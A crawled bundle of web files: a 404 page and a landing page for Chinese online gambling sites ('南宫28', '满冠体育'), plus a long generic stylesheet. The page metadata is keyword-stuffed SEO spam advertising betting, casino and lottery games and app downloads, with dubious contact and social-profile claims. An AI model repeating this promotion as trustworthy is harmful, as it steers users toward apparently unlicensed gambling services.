

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gougutongxin.com/job-ccd8e4608ab640a3a0f8af4571a22783.html
body_size: 2572
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>404 没找到内容- 南宫28官方网站 </title>
    <meta name="description" content="404 没找到内容-南宫28-南宫28官方网站-南宫28ng相信品牌力量✅ng28.com✅【格格推荐】提供网页版登录入口,全站app下载,竞猜,电子,电竞,真人,体育,彩票,捕鱼,各种游戏等您来!，登录、入口、官方、网站、平台、网址、网页版、手机版、最新地址、全站app下载,全新打造,让用户体验到真正被信任的感觉">
    <meta name="keywords" content="南宫28,南宫28官方网站,南宫28ng相信品牌力量">
    <meta property="og:url" content="http://www.gougutongxin.com/" />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="404 没找到内容- 南宫28官方网站" />
    <meta property="og:title" content="404 没找到内容- 南宫28官方网站" />
    <meta name="twitter:site" content="http://www.gougutongxin.com/" />
    <meta name="twitter:title" content="404 没找到内容- 南宫28官方网站" />
    <meta name="twitter:description" content="404 没找到内容-南宫28-南宫28官方网站-南宫28ng相信品牌力量✅ng28.com✅【格格推荐】提供网页版登录入口,全站app下载,竞猜,电子,电竞,真人,体育,彩票,捕鱼,各种游戏等您来!，登录、入口、官方、网站、平台、网址、网页版、手机版、最新地址、全站app下载,全新打造,让用户体验到真正被信任的感觉" />
    <meta name="author" content="南宫28官方网站">
    <link rel="icon" type="image/x-icon" href="http://www.gougutongxin.com/favicon.ico">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    <link href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" rel="stylesheet">
    <link href="http://www.gougutongxin.com/themes/gougutongxin_com/skin/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/css/fontawesome.css">
    <link rel="stylesheet" href="http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/css/main.css">
    <link rel="stylesheet" href="http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/css/pages.css">
    <link rel="stylesheet" href="http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/css/owl.css">
	<script src="http://www.gougutongxin.com/themes/gougutongxin_com/maigewan.js"></script>
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "南宫28官方网站",
  "url": "http://www.gougutongxin.com/",
  "logo": "http://www.gougutongxin.com/logo.png",
  "sameAs": [
    "https://www.bing.com/南宫28官方网站",
    "https://cn.bing.com/南宫28官方网站",
    "https://www.google.com/南宫28官方网站",
    "https://www.facebook.com/南宫28官方网站",
    "https://www.linkedin.com/company/南宫28官方网站",
    "https://twitter.com/南宫28官方网站"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "13897065691",
      "email": "admin@gougutongxin.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "0871-9175460"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "山西省太原市晋源区姚村镇",
    "postalCode": "140110",
    "addressCountry": "CN"
  }
}
    </script>
</head>
<body>
<!-- head -->
  <header class="header-area">
    <nav class="navbar navbar-expand-lg navbar-light bg-light main-nav fixed-top">
      <div class="container">
        <a class="logo" href="/">
          <h4>南宫28官方网站</h4>
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent"
          aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav me-auto mb-2 mb-lg-0">
            <li class="nav-item">
              <a class="nav-link active" aria-current="page" href="/">网站首页</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="about">关于我们</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="services">服务优势</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="team">团队介绍</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="qa">问题解答</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="blog">新闻资讯</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="contact">联系我们</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>
<!-- head end-->
<!-- crumbs -->
  <ul class="breadcrumbs">
    <li><a href="/">网站首页</a></li>
    <li>404 没找到内容</li>
  </ul>
<!-- crumbs end-->
<!-- 404 -->
  <div id="notfound">
    <div class="notfound">
      <div class="notfound-404 wow bounceIn" data-wow-duration="1s" data-wow-delay="0.2s">
        <h1>哎呀！</h1>
        <h2>404 - 页面无法找到</h2>
      </div>
      <a href="/">返回首页</a>
    </div>
  </div>
<!-- 404 end-->
<!-- footer -->
  <footer class="new_footer_area bg_color">
    <div class="new_footer_top">
      <div class="container">
        <div class="row">
          <div class="col-lg-3 col-md-6 zindex">
            <div class="f_widget company_widget wow fadeInLeft" data-wow-delay="0.2s"
              style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInLeft;">
              <h3 class="f-title f_600 t_color f_size_18">南宫28官方网站</h3>
              <p>南宫28-南宫28官方网站-南宫28ng</p>
            </div>
          </div>
          <div class="col-lg-3 col-md-6 zindex">
            <div class="f_widget about-widget pl_70 wow fadeInLeft" data-wow-delay="0.4s"
              style="visibility: visible; animation-delay: 0.4s; animation-name: fadeInLeft;">
              <h3 class="f-title f_600 t_color f_size_18">栏目导航</h3>
              <ul class="list-unstyled f_list">
                <li><a href="about">关于我们</a></li>
                <li><a href="services">服务优势</a></li>
                <li><a href="team">团队介绍</a></li>
                <li><a href="qa">问题解答</a></li>
                <li><a href="blog">新闻资讯</a></li>
                <li><a href="contact">联系我们</a></li>
              </ul>
            </div>
          </div>
          <div class="col-lg-3 col-md-6 zindex">
            <div class="f_widget about-widget pl_70 wow fadeInLeft" data-wow-delay="0.6s"
              style="visibility: visible; animation-delay: 0.6s; animation-name: fadeInLeft;">
              <h3 class="f-title f_600 t_color f_size_18">友情链接</h3>
              <ul class="list-unstyled f_list">
                <li><a href="#">友情链接</a></li>
              </ul>
            </div>
          </div>
          <div class="col-lg-3 col-md-6 zindex">
            <div class="f_widget social-widget pl_70 wow fadeInLeft" data-wow-delay="0.8s"
              style="visibility: visible; animation-delay: 0.8s; animation-name: fadeInLeft;">
              <h3 class="f-title f_600 t_color f_size_18">关注我们的社交媒体</h3>
              <div class="f_social_icon">
                <a href="#" class="fab fa-facebook"></a>
                <a href="#" class="fab fa-twitter"></a>
                <a href="#" class="fab fa-linkedin"></a>
                <a href="#" class="fab fa-pinterest"></a>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="footer_bg">
        <div class="footer_bg_one"></div>
        <div class="footer_bg_two"></div>
      </div>
      <div class="footer_bottom">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-12 col-sm-12">
              <p class="mb-0 f_400">©<strong>南宫28-南宫28官方网站-南宫28ng相信品牌力量</strong> All Rights by <a href="http://www.gougutongxin.com/">南宫28官方网站</a></p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </footer>
<!-- footer end-->
  <script src="http://www.gougutongxin.com/themes/gougutongxin_com/skin/vendor/jquery/jquery.min.js"></script>
  <script src="http://www.gougutongxin.com/themes/gougutongxin_com/skin/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/js/owl-carousel.js"></script>
  <script src="http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/js/animation.js"></script>
  <script src="http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/js/imagesloaded.js"></script>
  <script src="http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/js/templatemo-custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://se2ahmkmnik0c.kfrse22990.top/
body_size: 904
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="HandheldFriendly" content="true"><meta name="MobileOptimized" content="width"><meta http-equiv="cleartype" content="on"><meta name="theme-color" content="#8b5cf6"><meta name="msapplication-navbutton-color" content="#8b5cf6"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><link rel="icon" type="image/png" href="/logo.png"><title>满冠体育</title><link rel="preload" as="image" href="/img/mglogo.png"/><link rel="preload" as="image" href="/img/mglogo-white.png"/><link rel="preload" as="image" href="/img/kaiyunlogo.png"/><link rel="preload" as="image" href="/img/leyulogo.png"/><link rel="preload" as="image" href="/img/hthlogo.png"/><link rel="preload" as="image" href="/img/jiuyoulogo.png"/><link rel="preload" as="image" href="/img/banners/1.jpg"/><script>// Polyfill for older browsers that don't support CSS variables
      (function() {
        if (window.CSS && window.CSS.supports && window.CSS.supports('--a', 0)) {
          return;
        }
        
        // Simple CSS variables polyfill
        var style = document.createElement('style');
        style.textContent = ':root { --duration: 40s; --gap: 16px; }';
        document.head.appendChild(style);
      })();</script><script src="/data/links.js"></script><script src="/js/safari-nomodule-fix.js" type="module"></script><script defer="defer" src="/js/chunk-vendors-ad6a2f20.d5d3a345.js" type="module"></script><script defer="defer" src="/js/chunk-vendors-eb2fbf4c.5dca2d71.js" type="module"></script><script defer="defer" src="/js/chunk-vendors-41976ce1.0f371555.js" type="module"></script><script defer="defer" src="/js/chunk-vendors-804c8853.9c9647da.js" type="module"></script><script defer="defer" src="/js/app.26836e23.js" type="module"></script><link href="/css/app.7ea57f77.css" rel="stylesheet"><script defer="defer" src="/js/chunk-vendors-aacc2dbb-legacy.d3a711d6.js" nomodule></script><script defer="defer" src="/js/chunk-vendors-b90b0ef6-legacy.caab5617.js" nomodule></script><script defer="defer" src="/js/chunk-vendors-345f0e21-legacy.1ef97ed2.js" nomodule></script><script defer="defer" src="/js/chunk-vendors-eb2fbf4c-legacy.c650febf.js" nomodule></script><script defer="defer" src="/js/chunk-vendors-41976ce1-legacy.ecad90bd.js" nomodule></script><script defer="defer" src="/js/chunk-vendors-804c8853-legacy.00a31fb6.js" nomodule></script><script defer="defer" src="/js/app-legacy.d844f315.js" nomodule></script></head><body><noscript><strong>We're sorry but full game links doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div id="app"></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/css/main.css
body_size: 5181
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap");

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
div pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
figure,
header,
nav,
section,
article,
aside,
footer,
figcaption {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
}

.grid:after {
  content: "";
  display: block;
  clear: both;
}

.grid-sizer,
.grid-item {
  width: 50%;
}

.grid-item {
  float: left;
}

.grid-item img {
  display: block;
  max-width: 100%;
}

.clearfix:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.clearfix {
  display: inline-block;
}

html[xmlns] .clearfix {
  display: block;
}

* html .clearfix {
  height: 1%;
}

ul,
li {
  padding: 0;
  margin: 0;
  list-style: none;
}

header,
nav,
section,
article,
aside,
footer,
hgroup {
  display: block;
}

* {
  box-sizing: border-box;
}

html,
body {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  background-color: #fff;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

a {
  text-decoration: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0px;
  margin-bottom: 0px;
}

ul {
  margin-bottom: 0px;
}

p {
  font-size: 15px;
  line-height: 30px;
  color: #2a2a2a;
}

img {
  width: 100%;
  overflow: hidden;
}

/* 
---------------------------------------------
global styles
--------------------------------------------- 
*/
html,
body {
  background: #fff;
  font-family: "Poppins", sans-serif;
}

::selection {
  background: #03a4ed;
  color: #fff;
}

::-moz-selection {
  background: #03a4ed;
  color: #fff;
}

@media (max-width: 991px) {
  html,
  body {
    overflow-x: hidden;
  }
  .mobile-top-fix {
    margin-top: 30px;
    margin-bottom: 0px;
  }
  .mobile-bottom-fix {
    margin-bottom: 30px;
  }
  .mobile-bottom-fix-big {
    margin-bottom: 60px;
  }
}

.page-section {
  margin-top: 120px;
}

.section-heading h2 {
  font-size: 30px;
  text-transform: capitalize;
  color: #2a2a2a;
  font-weight: 700;
  letter-spacing: 0.25px;
  position: relative;
  z-index: 2;
  line-height: 44px;
}

.section-heading h2 em {
  font-style: normal;
  color: #03a4ed;
}

.section-heading h2 span {
  color: #fe3f40;
}

.main-blue-button a {
  display: inline-block;
  background-color: #03a4ed;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
  text-transform: capitalize;
  padding: 12px 25px;
  letter-spacing: 0.25px;
}

.main-red-button a {
  display: inline-block;
  background-color: #fe3f40;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
  text-transform: capitalize;
  padding: 12px 25px;
  letter-spacing: 0.25px;
}

.main-white-button a {
  display: inline-block;
  background-color: #fff;
  font-size: 15px;
  font-weight: 400;
  color: #fe3f40;
  text-transform: capitalize;
  padding: 12px 25px;
  border-radius: 23px;
  letter-spacing: 0.25px;
}

/* 
---------------------------------------------
header
--------------------------------------------- 
*/

.background-header {
  background-color: #fff !important;
  height: 80px !important;
  position: fixed !important;
  top: 0px;
  left: 0px;
  right: 0px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15) !important;
}

.background-header .logo,
.background-header .main-nav .nav li a {
  color: #1e1e1e !important;
}

.background-header .main-nav .nav li:hover a {
  color: #fe3f40 !important;
}

.background-header .nav li a.active {
  color: #fe3f40 !important;
}

.header-area {
  background-color: #fafafa;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 100;
  height: 100px;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

.header-area .main-nav {
  min-height: 80px;
  background: transparent;
}

.header-area .main-nav .logo {
  line-height: 100px;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  float: left;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.header-area .main-nav .logo h4 {
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  color: #03a4ed;
  line-height: 100px;
  float: left;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.logo h4 span {
  color: #fe3f40;
}

.background-header .main-nav .logo h4 {
  line-height: 80px;
}

.background-header .main-nav .nav {
  margin-top: 20px !important;
}

.header-area .main-nav .nav {
  float: right;
  margin-top: 30px;
  margin-right: 0px;
  background-color: transparent;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: relative;
  z-index: 999;
}

.header-area .main-nav .nav li {
  padding-left: 20px;
  padding-right: 20px;
}

.header-area .main-nav .nav li:last-child {
  padding-right: 0px;
  padding-left: 40px;
}

.header-area .main-nav .nav li:last-child a,
.background-header .main-nav .nav li:last-child a {
  color: #fff !important;
  padding: 0px 20px;
  font-weight: 400;
}

.header-area .main-nav .nav li:last-child a:hover,
.header-area .main-nav .nav li:last-child a.active {
  color: #fff !important;
}

.header-area .main-nav .nav li a {
  display: block;
  font-weight: 500;
  font-size: 15px;
  color: #2a2a2a;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  height: 40px;
  line-height: 40px;
  border: transparent;
  letter-spacing: 1px;
}

.header-area .main-nav .nav li a {
  color: #2a2a2a;
}

.header-area .main-nav .nav li:hover a,
.header-area .main-nav .nav li a.active {
  color: #fe3f40 !important;
}

.background-header .main-nav .nav li:hover a,
.background-header .main-nav .nav li a.active {
  color: #fe3f40 !important;
  opacity: 1;
}

.header-area .main-nav .nav li:last-child a:hover,
.background-header .main-nav .nav li:last-child a:hover {
  background-color: #03a4ed;
}

.header-area .main-nav .nav li.submenu {
  position: relative;
  padding-right: 30px;
}

.header-area .main-nav .nav li.submenu:after {
  font-family: FontAwesome;
  content: "\f107";
  font-size: 12px;
  color: #2a2a2a;
  position: absolute;
  right: 18px;
  top: 12px;
}

.background-header .main-nav .nav li.submenu:after {
  color: #2a2a2a;
}

.header-area .main-nav .nav li.submenu ul {
  position: absolute;
  width: 200px;
  box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  overflow: hidden;
  top: 50px;
  opacity: 0;
  transform: translateY(+2em);
  visibility: hidden;
  z-index: -1;
  transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s;
}

.header-area .main-nav .nav li.submenu ul li {
  margin-left: 0px;
  padding-left: 0px;
  padding-right: 0px;
}

.header-area .main-nav .nav li.submenu ul li a {
  opacity: 1;
  display: block;
  background: #f7f7f7;
  color: #2a2a2a !important;
  padding-left: 20px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: relative;
  font-size: 13px;
  font-weight: 400;
  border-bottom: 1px solid #eee;
}

.header-area .main-nav .nav li.submenu ul li a:hover {
  background: #fff;
  color: #fe3f40 !important;
  padding-left: 25px;
}

.header-area .main-nav .nav li.submenu ul li a:hover:before {
  width: 3px;
}

.header-area .main-nav .nav li.submenu:hover ul {
  visibility: visible;
  opacity: 1;
  z-index: 1;
  transform: translateY(0%);
  transition-delay: 0s, 0s, 0.3s;
}

.header-area .main-nav .menu-trigger {
  cursor: pointer;
  display: block;
  position: absolute;
  top: 33px;
  width: 32px;
  height: 40px;
  text-indent: -9999em;
  z-index: 99;
  right: 40px;
  display: none;
}

.background-header .main-nav .menu-trigger {
  top: 23px;
}

.header-area .main-nav .menu-trigger span,
.header-area .main-nav .menu-trigger span:before,
.header-area .main-nav .menu-trigger span:after {
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #1e1e1e;
  display: block;
  position: absolute;
  width: 30px;
  height: 2px;
  left: 0;
}

.background-header .main-nav .menu-trigger span,
.background-header .main-nav .menu-trigger span:before,
.background-header .main-nav .menu-trigger span:after {
  background-color: #1e1e1e;
}

.header-area .main-nav .menu-trigger span:before,
.header-area .main-nav .menu-trigger span:after {
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #1e1e1e;
  display: block;
  position: absolute;
  width: 30px;
  height: 2px;
  left: 0;
  width: 75%;
}

.background-header .main-nav .menu-trigger span:before,
.background-header .main-nav .menu-trigger span:after {
  background-color: #1e1e1e;
}

.header-area .main-nav .menu-trigger span:before,
.header-area .main-nav .menu-trigger span:after {
  content: "";
}

.header-area .main-nav .menu-trigger span {
  top: 16px;
}

.header-area .main-nav .menu-trigger span:before {
  -moz-transform-origin: 33% 100%;
  -ms-transform-origin: 33% 100%;
  -webkit-transform-origin: 33% 100%;
  transform-origin: 33% 100%;
  top: -10px;
  z-index: 10;
}

.header-area .main-nav .menu-trigger span:after {
  -moz-transform-origin: 33% 0;
  -ms-transform-origin: 33% 0;
  -webkit-transform-origin: 33% 0;
  transform-origin: 33% 0;
  top: 10px;
}

.header-area .main-nav .menu-trigger.active span,
.header-area .main-nav .menu-trigger.active span:before,
.header-area .main-nav .menu-trigger.active span:after {
  background-color: transparent;
  width: 100%;
}

.header-area .main-nav .menu-trigger.active span:before {
  -moz-transform: translateY(6px) translateX(1px) rotate(45deg);
  -ms-transform: translateY(6px) translateX(1px) rotate(45deg);
  -webkit-transform: translateY(6px) translateX(1px) rotate(45deg);
  transform: translateY(6px) translateX(1px) rotate(45deg);
  background-color: #1e1e1e;
}

.background-header .main-nav .menu-trigger.active span:before {
  background-color: #1e1e1e;
}

.header-area .main-nav .menu-trigger.active span:after {
  -moz-transform: translateY(-6px) translateX(1px) rotate(-45deg);
  -ms-transform: translateY(-6px) translateX(1px) rotate(-45deg);
  -webkit-transform: translateY(-6px) translateX(1px) rotate(-45deg);
  transform: translateY(-6px) translateX(1px) rotate(-45deg);
  background-color: #1e1e1e;
}

.background-header .main-nav .menu-trigger.active span:after {
  background-color: #1e1e1e;
}

.header-area.header-sticky {
  min-height: 80px;
}

.header-area .nav {
  margin-top: 30px;
}

.header-area.header-sticky .nav li a.active {
  color: #fe3f40;
}

@media (max-width: 1200px) {
  .header-area .main-nav .nav li {
    padding-left: 12px;
    padding-right: 12px;
  }
  .header-area .main-nav:before {
    display: none;
  }
}

@media (max-width: 992px) {
  .header-area .main-nav .nav li:last-child,
  .background-header .main-nav .nav li:last-child {
    display: none;
  }
  .header-area .main-nav .nav li:nth-child(6),
  .background-header .main-nav .nav li:nth-child(6) {
    padding-right: 0px;
  }
}

@media (max-width: 992px) {
  .background-header .main-nav .nav {
    margin-top: 80px !important;
  }
  .header-area .main-nav .logo {
    color: #1e1e1e;
  }
  .header-area.header-sticky .nav li a:hover,
  .header-area.header-sticky .nav li a.active {
    color: #fe3f40 !important;
    opacity: 1;
  }
  .header-area.header-sticky .nav li.search-icon a {
    width: 100%;
  }
  .header-area {
    background-color: #f7f7f7;
    padding: 0px 15px;
    height: 100px;
    box-shadow: none;
    text-align: center;
  }

  .header-area .logo {
    margin-left: 30px;
  }
  .header-area .menu-trigger {
    display: block !important;
  }
  .header-area .main-nav {
    overflow: hidden;
  }
  .header-area .main-nav .nav {
    float: none;
    width: 100%;
    display: none;
    -webkit-transition: all 0s ease 0s;
    -moz-transition: all 0s ease 0s;
    -o-transition: all 0s ease 0s;
    transition: all 0s ease 0s;
    margin-left: 0px;
  }
  .background-header .nav {
    margin-top: 80px;
  }
  .header-area .main-nav .nav li:first-child {
    border-top: 1px solid #eee;
  }
  .header-area.header-sticky .nav {
    margin-top: 100px;
  }
  .header-area .main-nav .nav li {
    width: 100%;
    background: #fff;
    border-bottom: 1px solid #e7e7e7;
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  .header-area .main-nav .nav li a {
    height: 50px !important;
    line-height: 50px !important;
    padding: 0px !important;
    border: none !important;
    background: #f7f7f7 !important;
    color: #191a20 !important;
  }
  .header-area .main-nav .nav li a:hover {
    background: #eee !important;
    color: #fe3f40 !important;
  }
  .header-area .main-nav .nav li.submenu ul {
    position: relative;
    visibility: inherit;
    opacity: 1;
    z-index: 1;
    transform: translateY(0%);
    transition-delay: 0s, 0s, 0.3s;
    top: 0px;
    width: 100%;
    box-shadow: none;
    height: 0px;
  }
  .header-area .main-nav .nav li.submenu ul li a {
    font-size: 12px;
    font-weight: 400;
  }
  .header-area .main-nav .nav li.submenu ul li a:hover:before {
    width: 0px;
  }
  .header-area .main-nav .nav li.submenu ul.active {
    height: auto !important;
  }
  .header-area .main-nav .nav li.submenu:after {
    color: #3b566e;
    right: 25px;
    font-size: 14px;
    top: 15px;
  }
  .header-area .main-nav .nav li.submenu:hover ul,
  .header-area .main-nav .nav li.submenu:focus ul {
    height: 0px;
  }
}

@media (min-width: 992px) {
  .header-area .main-nav .nav {
    display: flex !important;
  }
}

/* 
---------------------------------------------
preloader
--------------------------------------------- 
*/

.js-preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  -webkit-transition: opacity 0.25s ease;
  transition: opacity 0.25s ease;
}

.js-preloader.loaded {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

@-webkit-keyframes dot {
  50% {
    -webkit-transform: translateX(96px);
    transform: translateX(96px);
  }
}

@keyframes dot {
  50% {
    -webkit-transform: translateX(96px);
    transform: translateX(96px);
  }
}

@-webkit-keyframes dots {
  50% {
    -webkit-transform: translateX(-31px);
    transform: translateX(-31px);
  }
}

@keyframes dots {
  50% {
    -webkit-transform: translateX(-31px);
    transform: translateX(-31px);
  }
}

.preloader-inner {
  position: relative;
  width: 142px;
  height: 40px;
  background: #fff;
}

.preloader-inner .dot {
  position: absolute;
  width: 16px;
  height: 16px;
  top: 12px;
  left: 15px;
  background: #fe3f40;
  border-radius: 50%;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  -webkit-animation: dot 2.8s infinite;
  animation: dot 2.8s infinite;
}

.preloader-inner .dots {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  margin-top: 12px;
  margin-left: 31px;
  -webkit-animation: dots 2.8s infinite;
  animation: dots 2.8s infinite;
}

.preloader-inner .dots span {
  display: block;
  float: left;
  width: 16px;
  height: 16px;
  margin-left: 16px;
  background: #fe3f40;
  border-radius: 50%;
}

@media (max-width: 576px) {
  .js-preloade {
    display: none;
  }
  .preloader-inner {
    display: none;
  }
}

/* 
---------------------------------------------
Banner Style
--------------------------------------------- 
*/

.main-banner {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: 120px 0px 0px;
  position: relative;
  overflow: hidden;
}

.main-banner:after {
  content: "";
  background-image: url(../images/baner-dec-left.png);
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 100px;
  width: 193px;
  height: 467px;
}

.main-banner:before {
  content: "";
  background-image: url(../images/baner-dec-right.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  top: 100px;
  width: 98px;
  height: 290px;
}

.main-banner .left-content {
  margin-right: 45px;
}

.main-banner .left-content h6 {
  text-transform: uppercase;
  font-size: 18px;
  color: #fe3f40;
  margin-bottom: 15px;
}

.main-banner .left-content h2 {
  font-size: 50px;
  font-weight: 700;
  color: #2a2a2a;
  line-height: 50px;
}

.main-banner .left-content h2 em {
  color: #03a4ed;
  font-style: normal;
}

.main-banner .left-content h2 span {
  color: #fe3f40;
}

.main-banner .left-content p {
  margin: 20px 0px;
}

.main-banner .left-content form {
  margin-top: 30px;
  width: 470px;
  height: 66px;
  position: relative;
}

.main-banner .left-content form button {
  position: absolute;
  right: 10px;
  top: 15px;
  display: inline-block;
  background-color: #fff;
  font-size: 15px;
  font-weight: 500;
  color: #05a4ed;
  text-transform: capitalize;
  padding: 10px 30px;
  letter-spacing: 0.25px;
  outline: none;
  border: none;
}

.main-banner .left-content form input {
  width: 470px;
  height: 66px;
  background-color: #fe3f40;
  border: none;
  outline: none;
  padding: 0px 25px;
  color: #fff;
  letter-spacing: 0.25px;
  font-size: 15px;
  font-weight: 300;
}

.main-banner .left-content form input::placeholder {
  color: #fff;
}

/* 
---------------------------------------------
About Us Style
--------------------------------------------- 
*/

.about-us {
  background-image: url(../images/about-bg.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: 140px 0px 120px 0px;
}

.about-us .left-image {
  margin-right: 45px;
}

.about-us .services .item {
  margin-bottom: 30px;
}

.about-us .services .item .icon {
  float: left;
  margin-right: 25px;
}

.about-us .services .item .icon img {
  max-width: 70px;
}

.about-us .services .item h4 {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 12px;
}

.about-us .services .item p {
  color: #fff;
}

/* 
---------------------------------------------
About Us-2 Style
--------------------------------------------- 
*/

.about-us2 .services .item {
  margin-bottom: 30px;
}

.about-us2 .services .item .icon {
  float: left;
  margin-right: 25px;
}

.about-us2 .services .item .icon img {
  max-width: 70px;
}

.about-us2 .services .item h4 {
  color: #03a4ed;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 12px;
}

.about-us2 .services .item p {
  color: #000;
}

/* 
---------------------------------------------
Services Style
--------------------------------------------- 
*/

.our-services {
  margin-top: 0px;
  padding-top: 120px;
}

.our-services .left-image {
  margin-right: 45px;
}

.our-services .section-heading h2 {
  margin-right: 100px;
}

.our-services .section-heading p {
  margin-top: 30px;
  margin-bottom: 60px;
}

.our-services .progress-skill-bar {
  margin-bottom: 30px;
  position: relative;
  width: 100%;
}

.our-services .progress-skill-bar span {
  position: absolute;
  top: 0;
  font-size: 18px;
  font-weight: 600;
  color: #03a4ed;
}

.our-services .first-bar span {
  left: 69%;
}

.our-services .second-bar span {
  left: 81%;
}

.our-services .third-bar span {
  left: 88%;
}

.our-services .progress-skill-bar h4 {
  font-size: 18px;
  font-weight: 700;
  color: #2a2a2a;
  margin-bottom: 14px;
}

.our-services .progress-skill-bar .full-bar {
  width: 100%;
  height: 6px;
  border-radius: 3px;
  background-color: #f7eff1;
  position: relative;
  z-index: 1;
}

.our-services .progress-skill-bar .filled-bar {
  background: rgb(255, 77, 30);
